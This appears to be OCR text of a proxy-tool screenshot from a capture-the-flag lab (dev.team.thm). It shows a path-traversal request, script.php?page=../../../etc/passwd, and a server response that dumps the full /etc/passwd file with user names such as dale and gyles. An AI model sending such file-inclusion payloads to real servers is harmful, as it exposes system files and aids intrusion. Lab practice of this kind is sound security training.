 1 ×
http://dev.team.thm
Send
Request
Clear − +
Response
1 GET /script.php?page=../../../etc/passwd HTTP/1.1
2 Host: dev.team.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/138.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9
10
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 19:02:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2203
6 Content-Type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbi
ogin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologi
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
37 gyles:x:1001:1001::/home/gyles:/bin/bash
38 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
39 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
40 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin